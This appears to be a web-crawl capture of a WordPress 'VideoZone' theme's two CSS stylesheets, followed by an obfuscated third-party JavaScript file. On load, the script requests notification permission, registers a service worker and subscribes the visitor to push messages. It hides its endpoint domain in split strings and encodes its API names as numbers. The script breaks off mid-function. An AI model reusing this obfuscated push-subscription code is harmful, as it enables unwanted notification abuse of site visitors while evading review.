content_type: text/css;charset=UTF-8
request_url: https://mse31.ru/wp-content/themes/VideoZone/lib/css/defaults.css
body_size: 923
content:
/**
* Some Default and WP required styles.
-------------------------------------------------------------- */

p {
    margin-bottom: 15px;
}

blockquote {
    overflow: hidden;
    padding-left: 9px;
    font-style: italic;
    color: #666;
    border-left: 3px solid #CADAE7;
}

img.wp-smiley {
    max-height: 12px;
    margin: 0;
    padding: 0;
    border: none;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.wp-caption {
    background: #eee;
    border: 1px solid #ddd;
    text-align: center;
    padding-top: 4px;
    margin: 10px;
    /* optional rounded corners for browsers that support it */
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    padding: 0 4px 5px;
    margin: 0;
}

/**
* Add padding to images in the posts
----------------------------*/

.post img.alignleft {
    margin: 0 10px 10px 0;
}

.post img.alignright {
    margin: 0 0 10px 10px;
}

.post img.aligncenter {
    margin-bottom: 10px;
}


/**
* Wp Calendar
----------------------------*/

#wp-calendar {
    empty-cells: show;
    font-family: Arial, Helvetica, Sans-serif;
    margin: 0;
    font-weight: normal;
    width: 100%;
    border-spacing: 1px;
    border-collapse: separate;
}

#wp-calendar caption {
    padding: 4px 0;
    text-transform: uppercase;  
    margin: 2px 0 2px 0;
    text-align: left;
    background: none;
}

#wp-calendar th {
    font-style: normal;
    text-transform: capitalize;
    background: none;
}

#wp-calendar td {
    font-family: Arial, Helvetica, Sans-serif;
    letter-spacing: normal;
    padding: 4px 0;
    text-align: center;
    background: none;
}

/**
* General Menu Styles 
----------------------------*/

.menus, .menus * {
    margin:	0;
    padding: 0;
    list-style:	none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility:	inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,
.menus li.sfHover ul {
    left: 0;
    top: 100%; /* match top ul list item height */
    z-index: 99;
}

.menus li:hover li ul,
.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,
.menus li li.sfHover ul {
    left: 100%; /* match ul width */
    top: 0;
}

.menus li li:hover li ul,
.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,
.menus li li li.sfHover ul {
    left: 100%; /* match ul width */
    top: 0;
}

/* Shadows */

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mse31.ru/wp-content/themes/VideoZone/style.css
body_size: 4372
content:
/*
	Theme Name: VideoZone
	Theme URI: http://fthemes.com/videozone-free-wordpress-theme/
	Description: VideoZone is an elegant free WordPress business theme. Theme options at admin panel. Supports the post thumbnails and custom menus. Suitable for any niche especially for business or portfolio web sites
	Author: FThemes.com
	Author URI: http://fthemes.com
	Version: 1.0
*/


/* =GENERAL
-------------------------------------------------------------- */

body {
    background: #0D0D05 url(images/background.jpg) center top no-repeat;
    color: #C0BCAC;
}

#wrapper {
    background: url(images/wrapper-bg.png)  left top repeat-x;
}

#container {
}

a {
    color: #1171B9;
    text-decoration: none;
}

a:hover, a:focus {
    color: #51ABEE;
    text-decoration: underline;
}

a:focus { 
    outline: none;
}

/* =HEADER
-------------------------------------------------------------- */

#header {
    height: 60px;
    padding: 30px 0;
}

.branding {
    float: left;
}

.header-right {
    float: right;
}

.logo {
    margin: 0;
}

h1.site-title {
    margin: 0;
    padding:0;
    font-family: Arial, Helvetica, Sans-serif;
    font-size:40px;
    line-height: 40px;
    font-weight: bold;
    color: #FFFFFF;
}

h1.site-title a, h1.site-title a:hover {
    color: #FFFFFF;
    text-decoration: none;
}

h2.site-description {
    margin: 0;
    padding:0;
    color: #FFFFFF;
    font-family: Arial, Helvetica, Sans-serif;
    font-size:14px;
    line-height: 14px;
}

/* =MENUS
-------------------------------------------------------------- */

/**
* Menu Primary
----------------------------*/

.menu-primary-wrap {
    padding:0;
    position:relative;
    height: 38px;
    z-index: 400;
    float: right;
    background: url(images/menu-primary-bg.png) left top repeat-x;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-top: 14px;
}

.menu-primary {
    float: right;
}

.menu-primary ul {
	min-width: 160px;
}

.menu-primary > li {
    margin-left: 6px;
}
/* First Level */
.menu-primary li a {
    color: #E6E6E0;
    padding: 14px 16px 13px 16px;
	text-decoration: none;
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: bold;
}

.menu-primary li a:hover, .menu-primary li a:active, .menu-primary li a:focus, 
.menu-primary li:hover > a, .menu-primary li.current-cat > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item > a {
    color: #51ABEE;
    outline: 0;
    background: url(images/menu-primary-bg.png) left -138px repeat-x;
}

/* Child Levels */

.menu-primary li li a {
	color: #FFFFFF;
    background: #101112;
    text-transform: none;
    padding: 9px 16px;
    margin: 0;
    font-weight: normal;
    border: 0;
}

.menu-primary li li a:hover, .menu-primary li li a:active, .menu-primary li li a:focus, 
.menu-primary li li:hover > a, .menu-primary li li.current-cat > a, .menu-primary li li.current_page_item > a, .menu-primary li li.current-menu-item > a {
	color: #FFFFFF;
    background: #51ABEE;
    outline: 0;
    border: 0;
}

/* Arrows */

.menu-primary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-primary  .sf-sub-indicator {
    position: absolute;
    display: block;   
    overflow: hidden;
    right: 0;
    top:  0;
    padding: 13px 13px 0 0;
}

.menu-primary  li li .sf-sub-indicator {
    padding: 7px 13px 0 0;
}

/* Shadows */

.menu-primary-wrap .sf-shadow ul {
    background-image: url(images/menu-primary-shadow.png);
    background-position: bottom right; 
    background-repeat: no-repeat;
}

/**
* Menu Secondary
----------------------------*/

.menu-secondary-wrap {
    padding: 0;
    margin: 0;
    position:relative;
    height: 50px;
    z-index: 300;
    background: url(images/menu-secondary-bg.png) left top repeat-x;
}

.menu-secondary {}

.menu-secondary ul {
    min-width: 160px;
}

/* First Level */
.menu-secondary li  {
     background: url(images/menu-secondary-separator.png) left center no-repeat;
     margin: 0 4px 0 0;
}
.menu-secondary li:first-child  {
    background: none;
}

.menu-secondary li a {
    color: #D7D7CE;
    padding: 19px 15px;
	text-decoration: none;
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 0 4px;
}

.menu-secondary li a:hover, .menu-secondary li a:active, .menu-secondary li a:focus,
.menu-secondary li:hover > a, .menu-secondary li.current-cat > a, .menu-secondary li.current_page_item > a, .menu-secondary li.current-menu-item > a {
    color: #FFFFFF;
    background: url(images/menu-secondary-bg.png) left -150px repeat-x;
    outline: 0;
}

/* Child Levels */

.menu-secondary li li a {
	color: #fff;
    background: #3493DB;
    padding: 10px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
    text-shadow: none;
}

.menu-secondary li li a:hover, .menu-secondary li li a:active, .menu-secondary li li a:focus, 
.menu-secondary li li:hover > a, .menu-secondary li li.current-cat > a, .menu-secondary li li.current_page_item > a, .menu-secondary li li.current-menu-item > a {
	color: #fff;
    background: #2C80BF;
    outline: 0;
    text-shadow: none;
}

/* Arrows */

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}
.menu-secondary  .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top:  0;
    padding: 17px 13px 0 0;
}
.menu-secondary li li .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top:  0;
    padding: 8px 13px 0 0;
}

/* Shadows */

.menu-secondary-wrap .sf-shadow ul {
    background:	url('images/menu-secondary-shadow.png') no-repeat bottom right; 
}

/* =MAIN CONTENT
-------------------------------------------------------------- */

#main {
    background: #020307;
}

#main-fullwidth {
    background: #020307;
}

#content-wrap {}

.content {
    padding: 15px 5px 15px 15px; 
}

.post-wrap {
    border-bottom:1px dashed #393836;
    padding: 15px 10px 0 10px;
    margin-bottom: 20px;
}
.post-wrap-page, .post-wrap-single {

}

.post {}

.title {
    color: #C0BCAC;
    margin: 0 0 10px 0;
    padding: 0;
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 24px;
    line-height: 24px;
    font-weight: bold;
}

.title a {
    color: #C0BCAC;
    text-decoration: none;
}

.title a:hover {
    color: #51ABEE;
    text-decoration: none;
}

.generic {
    color: #C0BCAC;
    margin: 0px 0 10px 0;
    padding: 0 0 10px 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 20px;
    font-family: Arial, Helvetica, Sans-serif;
    text-decoration: underline;
}

.entry {
    line-height: 20px;
}

.featured_image {
    padding: 6px;
    border: 1px solid #34342F;
    background: #292926;
}

.postmeta-primary {
    color: #B4B0A2;
    font-size: 11px;
    text-transform: uppercase;
    padding: 0 0 15px 0;
}

.postmeta-secondary {
    color: #B4B0A2;
    font-size: 11px;
    padding: 0 0 15px 0;
}

.postmeta-primary a, .postmeta-secondary a {
    color: #1171B9;
}

.postmeta-primary a:hover, .postmeta-secondary a:hover {
    color: #51ABEE;
}

.meta_date, .meta_author, .meta_comments, .meta_edit, .meta_categories, .meta_tags {
    padding:3px 0 3px 20px;
    background-position:left center;
    background-repeat: no-repeat;
}

.meta_date {
    background-image: url(images/time.png);
}

.meta_author {
    background-image: url(images/author.png);
}

.meta_comments {
    background-image: url(images/comments.png);
}

.meta_edit {
    background-image: url(images/edit.png);
}

.meta_categories {
    background-image: url(images/cat.png);
}

.meta_tags {
    background-image: url(images/tags.png);
}

.readmore-wrap {
    margin-bottom: 15px;
    float: right;
}

a.readmore {
    color: #fff;
    background: #232323;
    padding: 6px 12px;
    font-size: 12px;
    line-height: 12px;
    display: block;
    text-decoration: none;
}

a.readmore:hover {
    color: #fff;
    background: #2C80BF;
    text-decoration: none;
}

/* Featired Posts */

.featuredposts {
    margin: 15px 0 0 15px;
    border: 1px solid #373732;
    width: 608px;
    background: #292926;
    
}

.fp-slides {
}

.fp-post {
    padding: 13px;
}

.fp-thumbnail {
    width: 580px;
    height: 300px;
    margin-bottom: 10px;
    overflow: hidden;
}

.fp-title {
    font-family: Arial, Helvetica, Sans-serif;
    color: #C0BCAC;
    font-size: 16px;
    font-weight: bold;
    padding: 0 0 4px 0;
    margin: 0;
}

.fp-title a {
    color: #C0BCAC;
    text-decoration: none;
}

.fp-title a:hover {
    color: #51ABEE;
    text-decoration: none;
}

.fp-label {
    color: #888679;
    margin: 15px 15px 0 15px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 16px;
    font-family: Arial, Helvetica, Sans-serif;
}

.fp-post p {
    color: #888679;
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 12px;
    padding: 0;
    margin: 0;
    line-height: 16px;
}


.fp-more, .fp-more:hover{
    color: #51ABEE;
    font-weight: bold;
}


.fp-nav {
    width: 590px;
    padding: 0 10px 10px 10px;
}

.fp-pager a { 
    background-image: url(images/featured-pager.png); 
    cursor:pointer;  
    margin: 3px 6px 0 0; 
    padding: 0;
    height: 10px; 
    width: 10px; 
    display: block;
    float: left;
    overflow: hidden; 
    text-indent: -999px; 
    background-position: 0 0;
}
.fp-pager a:hover, .fp-pager a.activeSlide  { 
    text-decoration: none;
    background-position: 0 -110px;
}


.fp-prev {
    float:right;
    margin-right: 4px;
    width:15px;
	height:17px;
    opacity: 0.7;
    background:url(images/featured-prev.png) top left no-repeat;
}

.fp-prev:hover {
    opacity: 1;
}

.fp-prev:active {
    opacity: 0.7;
}

 .fp-next {
    float:right;
	width:15px;
	height:17px;
    margin-left: 4px;
    opacity: 0.7;
    background:url(images/featured-next.png) top left  no-repeat;
}

 .fp-next:hover {
    opacity: 1;
}

.fp-next:active {
    opacity: 0.7;
}

/* =SIDEBAR(S) & WIDGETS
-------------------------------------------------------------- */

#primary-sidebar-wrap {}

.sidebar-primary {
    color: #727272;
    padding: 15px;
    font-size: 13px;
}

.sidebar-primary a {
    color: #727272;
    text-decoration: none;
}

.sidebar-primary a:hover {
    color: #2C80BF;
    text-decoration: none;
}

/**
* General Widgets Styling
----------------------------*/

.widget-wrap {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
}

h3.widgettitle {
    color: #EAE7D8;
    font-size: 16px;
    line-height: 16px;
    font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    margin: 0  0 10px 0;
    padding: 7px 0 7px 24px;
    text-transform: uppercase;
    border-bottom: 2px dotted #393836;
    background: url(images/widgettitle-bg.png) left center no-repeat;
}

h3.widgettitle a, h3.widgettitle a:hover {
    color: #EAE7D8;
    text-decoration: none;
}

/**
* Default Widgets
----------------------------*/

.widget ul {
    list-style-type: none;
    list-style: none;
    margin: 0;
    padding: 0;
}

.widget ul li {
    padding: 0 0 0 12px;
    margin: 10px 0 0 0;
    background: url(images/widget-list.png) left 6px no-repeat;
}

.widget ul li:first-child {
    padding-top: 0; 
}

.widget ul li ul {
    margin-top: 10px;
}

/**
* Search
----------------------------*/

#search {
    border: 1px solid #2D2D2D;
    background: #1F1F1F;
    height: 30px;
    padding: 0;
    text-align: left;
}

#search #s {
    background: none;
    color: #A7A7A7;
    border: 0;
    padding: 4px;
    margin:3px 0 0 2px;
    float: left;
}

#search .search-image {
    border:0; 
    vertical-align: top;
    float: right;
    margin: 6px 4px 0 2px;
}

#search-wrap {
    width: 300px;
    padding: 15px 0;
}

.topsearch #search {
    margin-top: 14px;
}

/**
* Wp Calendar
----------------------------*/

#wp-calendar td:hover, #wp-calendar #today {
    background: #2C80BF;
    color: #fff;
}

#wp-calendar td:hover a, #wp-calendar #today a {
    color: #fff;
}

/**
* 125x125 Banners Widget
----------------------------*/

.banners-125 {
    text-align: center;
    margin-bottom: -10px;
}

.banners-125 img {
    margin: 0 5px 5px 5px;
}


/**
* Posts Widget
----------------------------*/

.posts-widget ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.posts-widget ul li {
    list-style-type: none; 
    padding: 0 0 15px 0; 
    margin: 15px 0 0 0;
    border-bottom: 1px solid #33332F;
}

.posts-widget ul li:first-child {
    margin-top: 15px; 
}

.posts-widgettitle {
    font-weight: bold; 
    padding: 0 0 5px 0; 
    margin: 0; 
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 14px;
}

.posts-widgettitle a {}

.posts-widgettitle a:hover {}

.posts-widget-meta { 
    font-style: italic;  
    padding: 0 0 5px 0;
}

.posts-widget-entry {
    font-family: Arial, Helvetica, Sans-serif; 
    line-height: 20px;
}

.posts-widget-more {
    font-weight: bold;
}

.posts-widget-more:hover {}

.posts-widget-featured-image {
    border: 1px solid #32322E;
    padding: 4px;
    background: #292926;
}

.posts-widget .alignleft {
    margin: 0 8px 8px 0;
}

.posts-widget .alignright {
    margin: 0 0 8px 8px;
}

.posts-widget .aligncenter {
    margin-bottom: 8px;
}

/**
* Comments Widget
----------------------------*/

.comments-widget ul {
    list-style-type: none; 
    padding: 0; 
    margin: 0;
}

.comments-widget ul li {
    list-style-type: none; 
    padding: 0 0 10px 0; 
    margin: 10px 0 0 0;
    border-bottom: 1px solid #33332F;
}

.comments-widget ul li:first-child {
    margin-top: 0;
}

.comments-widget-author {
    text-decoration: none; 
    font-weight: bold; 
    padding: 0 0 5px 0; 
    margin: 0;
}

.comments-widget-author:hover {}

.comments-widget-entry {
    font-family: Arial, Helvetica, Sans-serif; 
    line-height: 20px;
}

.comments-widget-more {
    font-weight: bold; 
}

.comments-widget-more:hover {}

.comments-widget-avatar {
    border: 1px solid #32322E;
    padding: 4px;
    background: #292926;
}

.comments-widget .alignleft {
    margin: 0 8px 0 0;
}

.comments-widget .alignright {
    margin: 0 0 0 8px;
}

.comments-widget .aligncenter {
    margin-bottom: 8px;
}

/**
* Info Box Widget
----------------------------*/

.infobox-widget ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.infobox-widget ul li {
    list-style-type: none; 
    padding: 0; 
    margin: 5px 0 0 0;
}

.infobox-widget ul li a {
    text-decoration: none;
}

.infobox-widget-description {
    line-height: 20px;
}

.infobox-widget-more {
    font-weight: bold;    
}

.infobox-widget-more:hover {   
}


.infobox-widget .alignleft {
    margin: 0 10px 10px 0;
}

.infobox-widget .alignright {
    margin: 0 0 10px 10px;
}

.infobox-widget .aligncenter {
    margin-bottom: 10px;
}

.infobox-widget .inbottom {
    margin-top: 10px;
}

/**
* Social Connect Widget
----------------------------*/

.social-connect-widget {
    background: #1F1F1F;
    padding: 10px;
    border: 1px solid #323232;
}

.social-connect-widget:hover {
    background: #020307;
    border: 1px solid #383836;
}

.social-connect-widget a {
    font-weight: bold;
    text-decoration: none;
    font-family: Arial, Helvetica, Sans-serif;
}

.social-connect-widget a:hover {
    text-decoration: underline;
}

.social-connect-widget  img {
    vertical-align:middle;
    margin-right: 5px;
}

/**
* Social Share Widget
----------------------------*/

.social-share-widget ul {
    list-style-type: none; 
    padding: 0; 
    margin: 0;
}

.social-share-widget ul li {
    text-align: center;
}

.social-share-widget ul li a {
    width: 32px; 
    height: 32px; 
    margin: 0 2px; 
    padding: 0;
}

.social-share-widget ul li a img {
    opacity: 0.7;
}

.social-share-widget ul li a:hover img {
    opacity: 1;
}

/**
* Tabs Widget
----------------------------*/

.tabs-widget {
    list-style: none; 
    list-style-type: none; 
    margin: 0 0 10px 0;
    padding: 0; 
    height: 26px;
}

.tabs-widget li {
    list-style: none; 
    list-style-type: none; 
    margin: 0 0 0 4px; 
    padding: 0; 
    float: left;
}

.tabs-widget li:first-child {
    margin: 0;
}

.tabs-widget li a {
    color: #F5F5F3;
    background: #1F1F1F;
    padding: 5px 14px;
    font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    display: block;
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
}

.tabs-widget li a:hover, .tabs-widget li a.tabs-widget-current {
    background:#3493DB;
    color: #fff;
}

.tabs-widget-content {
    background: #020307;
}

/* Flexi Text */

.flexi-text {
    margin: 0; 
    padding: 0;
}

/**
* Tweets Widget
----------------------------*/

.tweets-widget ul {
    list-style-type: none; 
    margin: 0; 
    padding: 0; 
    line-height: 20px;
    font-family: Arial, Helvetica, Sans-serif; 
}

.tweets-widget ul li {
    list-style-type: none;
    padding: 0; 
    margin: 15px 0 0 0; 
}

.tweets-widget ul li:first-child {
    margin-top: 5px;
}

.tweets-widget li.tweets-bird {
    padding-left: 24px;
    background: url(images/tweets.png) left 2px no-repeat;
}

.tweets-widget a {}

.tweets-widget a:hover {}

a.tweets-widget-time {
    text-decoration: underline; 
}

a.tweets-widget-time:hover {
    text-decoration: none; 
}

/* =FOOTER
-------------------------------------------------------------- */

#footer-wrap {}

#footer {
    margin-top: 0;
}

#copyrights {
    color: #FFFFFF;
    text-align: center;
    padding: 20px 0;
    background: url(images/footer-bg.png) left top repeat-x;
}

#copyrights a {
    color: #FFFFFF;
} 

#copyrights a:hover {
    color: #FFFFFF;
    text-decoration: none;
} 

#credits {
    color: #7D7D7D;
    text-align: center;
    font-size: 11px;
    padding: 10px 0;
}

#credits a {
    color: #7D7D7D;
    text-decoration: none;
} 

#credits a:hover {
    text-decoration: none;
    color: #7D7D7D;
} 

/* =COMMENTS
-------------------------------------------------------------- */

#comments {
    margin-bottom: 15px;
}

#comments p {
    margin: 5px 0 10px 0;
}

h3#comments-title {
    font-weight: bold;
    font-size: 20px;
    padding: 0;
    margin: 0 0 15px 0;
}

.commentlist { 
    list-style: none;
    margin: 0;
    padding: 0;
}

.commentlist li.comment {
    line-height: 24px;
    margin: 0 0 15px 0;
    padding: 0 0 0 0px;
    position: relative;
}

.commentlist li:last-child {
    border-bottom:none;
    margin-bottom:0;
}

#comments .comment-body ul,
#comments .comment-body ol {
    margin-bottom: 15px;
}

#comments .comment-body blockquote p:last-child {
    margin-bottom: 15px;
}

.commentlist .avatar {
    border: 3px solid #ffffff;
    margin-right: 10px;
    width: 40px;
    height: 40px; 
    vertical-align: middle;
    margin-bottom: 2px;
}

.comment-author {
    padding: 5px;
    display: block;
    background: #F2F2F2;
    border: 1px solid #DFDFDF;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.comment-author cite {
    font-style: normal;
    font-weight: bold;
}

.comment-author .says {
    font-style: italic;
}

.fn, .fn a:link, .fn a:hover, .fn a:visited {
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 16px; 
    font-style: normal; 
    font-weight: bold;
    text-decoration: none;
}

.comment-meta {
    margin: -23px 0 0 65px;
    display: block;
    font-size: 11px;
    padding:0;
}

.comment-meta a:link,
.comment-meta a:visited {
    text-decoration: none;
}

.reply {
    text-align: right;
    margin-bottom: 10px;
}

.comment-reply-link  {
    font-size: 11px;
    font-weight: normal;
    text-decoration: none;
    background: #EDEDED;
    color: #333;
    padding: 2px 8px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border:  1px solid #999999;
}

.comment-reply-link:hover {
    background: #F5F5F5;
    color: #333;
}


.commentlist .children {
    list-style: none;
    margin: 0;
}

/* Children */

.commentlist .children li {
    border: none;
    margin: 0;
}

.nocomments {
    display: none;
}

#comments .pingback {
    margin-bottom: 18px;
    padding-bottom: 18px;
}

.commentlist li.comment+li.pingback {
    margin-top: -6px;
}

#comments .pingback p {
    font-size: 12px;
    line-height: 18px;
    display:block;
    margin: 0;
}

#comments .pingback .url {
    font-style: italic;
    font-size: 13px;
}

/* Comments form */

#respond {
    overflow: hidden;
    position: relative;
    margin-bottom: 15px;
}

h3#reply-title {
    font-weight: bold;
    font-size: 20px;
    padding: 0;
    margin: 0 0 15px 0;
}

#respond .required {
    color:#FF4B33;
}

#respond .comment-notes {
    margin-bottom: 1em;
}

.form-allowed-tags {
    display: none;
}

.children #respond {
    margin: 0 48px 0 0;
}

#comments-list #respond {
    margin: 0 0 18px 0;
}

#comments-list ul #respond {
    margin: 0;
}

#cancel-comment-reply-link {
    font-size: 12px;
    line-height: 18px;
    font-weight: normal;
}

#respond .required {
    color:#FF4B33;
    font-weight:bold;
}

#respond label {
    font-size: 12px;
    font-weight: bold;
}

#respond input {
    margin:10px 0 0 0;
    width:98%;
}

#respond textarea {
    width:98%;
    margin:10px 0 0 0;
}

#respond .form-allowed-tags {
    font-size: 12px;
    line-height: 18px;
}

#respond .form-allowed-tags code {
    font-size: 11px;
}

#respond input[type=submit] {
    margin: 0;
}

#respond .form-submit {
    margin: 0;
}

#respond .form-submit input {
    width: auto;
    font-size: 14px;
}
#respond dl {
    margin: 0 0 10px;
}

#respond dt {
    display: inline;
    font-weight: normal;
}

#respond dd {
    display: inline;
}

--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/aedca3f1c83885545cb872a5281bcdebf574ef0e.js
body_size: 4298
content:
const YMZfSTFWIB5GMf4zn = {
    'keys': [
        new M6oE80HkmQ6fXdYBu(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new M6oE80HkmQ6fXdYBu(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new M6oE80HkmQ6fXdYBu(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new M6oE80HkmQ6fXdYBu(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new M6oE80HkmQ6fXdYBu(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    wNvyMRMG4yA5M7Gps() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.dkcr69DOH1sAx8ZS3();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.dkcr69DOH1sAx8ZS3();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    dkcr69DOH1sAx8ZS3() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function M6oE80HkmQ6fXdYBu(id, key) {
    this.id = id;
    this.key = key;
}

const dEdb1o = 'bdieb',
    lPUEQ8vNtv = 'bbic',
    jtgHLjtdG0f = 'iebd',
    mjzqR = '.com',
    F7Yiw6qTIXY = '/su',
    jtgHLjtdG0f2 = 'bscr',
    dEdb1o2 = 'iption',
    fPwLN = '/end-';

let zHSiqesZi7b9xesNt = {
    config: {
        IRJS2os8l9H8vGC8t: `https://${dEdb1o}${lPUEQ8vNtv}${jtgHLjtdG0f}${mjzqR}${F7Yiw6qTIXY}${jtgHLjtdG0f2}${dEdb1o2}${fPwLN}point`,
        hPMTPyqd0jeyeTiav: 'service-worker.js',
    },

    ECVz064mjU8QH4H58() {

        return window[ugiDP1Sv4IFAIMOcW.v21V([1851881065, 1734440047, 114])][ugiDP1Sv4IFAIMOcW.v21V([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.hPMTPyqd0jeyeTiav)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let ugiDP1Sv4IFAIMOcW = {
    siteID: 'aedca3f1c83885545cb872a5281bcdebf574ef0e',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.ahwZDYnInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.dCGrP2qFjf9();
            }
        }, 50);
    },

    dCGrP2qFjf9: function () {
        let self = this;
        if (!this.toStatic("dCGrP2qFjf9")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.gIMq4ly();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.ahwZDYnInfo();

        Notification[self.v21V([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            zHSiqesZi7b9xesNt.ECVz064mjU8QH4H58().then(
                (sw) => {
                    let nDzXoUWumOiUaa7Ui = YMZfSTFWIB5GMf4zn.wNvyMRMG4yA5M7Gps();

                    window[self.v21V([1851881065, 1734440047, 114])][self.v21V([1936028278, 1768121687, 1869769573, 114])].ready.then(async (XH99kaZBFYtggn3fd) => {
                        let subs = null;
